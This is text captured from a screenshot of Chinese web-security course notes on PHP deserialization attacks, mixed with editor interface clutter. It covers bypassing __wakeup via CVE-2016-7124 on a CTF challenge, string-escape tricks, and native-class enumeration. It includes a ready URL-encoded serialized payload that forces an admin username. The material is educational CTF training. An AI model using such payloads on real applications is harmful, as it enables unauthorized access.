 第62
B攻防-PHP...
第61天：WEB攻防-PHP...
52:27
第61天：WEB攻防-PHP反序列化&原生类TIPS&字符串...
分享
插入
正文
默认字体
小四
PDF转换
生成图片
法，但序列化字符串中表示对象属性个数的值大于真实属性个数时会跳过__wakeup 执行
Demo：见 CVE.PHP 与版本切换演示
案例：
[极客大挑战 2019]PHP
1、下载源码分析，触发 flag 条件
2、分析会触发调用__wakeup 强制 username 值
3、利用语言漏洞绕过 CVE-2016-7124
4、构造 payload 后 修改满足漏洞条件触发
Payload：
select=O%3A4%3A%22Name%22%3A3%3A%7Bs%3A14%3A%22%00Name%00username%
22%3Bs%3A5%3A%22admin%22%3Bs%3A14%3A%22%00Name%00password%22%3Bs%3
A3%3A%22100%22%3B%7D
2、字符串逃逸
字符变多-str1.php str1-pop.php
字符变少-str2.php str2-pop.php
案例——CTFSHOW-Web262（逃逸解法）
#PHP-原生类 Tips-获取&利用&配合
参考案例：https://www.anquanke.com/post/id/264823
-PHP 有那些原生类-见脚本使用
-常见使用的原生类-见参考案例
-原生类该怎么使用-见官方说明
0、生成原生类
<?php
$classes = get_declared_classes();
foreach ($classes as $class) {
$methods = get_class_methods($class);
foreach ($methods as $method) {
目录
3
1841 个字
100%
中
21:04
2023-07-07